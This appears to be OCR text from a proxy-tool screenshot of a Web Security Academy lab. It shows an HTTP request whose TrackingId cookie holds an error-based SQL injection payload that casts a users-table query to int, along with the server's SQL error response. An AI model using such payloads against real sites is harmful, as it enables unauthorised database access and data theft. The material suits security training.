 Request
Pretty Raw Hex
\n
1 GET /product?productId=5 HTTP/2
2 Host:
0a39002f03bd89808269242400d300fb.web-security-aca
demy.net
3 Cookie: TrackingId=ipfHgE9WmzGHs8Or' AND
1=CAST((SELECT username FROM users) AS int)--;
session=uAOwtQWNMeuL4HR2j8eBFUNt4lOXwFV9
4 Sec-Ch-Ua: "Chromium";v="139",
"Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
Response
Pretty Raw Hex Render
\n
66 </div>
67 </div>
68 </section>
69 </div>
70 <div theme="">
71 <section class="maincontainer">
72 <div class="container is-page">
73 <header class="navigation-header">
74 </header>
75 <h4>
Unterminated string literal started at
position 95 in SQL SELECT * FROM tracking
WHERE id = 'ipfHgE9WmzGHs8Or' AND
1=CAST((SELECT username FROM users) AS'.
Expected char
</h4>
76 <p class=is-warning>
Unterminated string literal started at
position 95 in SQL SELECT * FROM tracking
WHERE id = 'ipfHgE9WmzGHs8Or' AND
1=CAST((SELECT username FROM users) AS'.
Expected char
</p>
77 </div>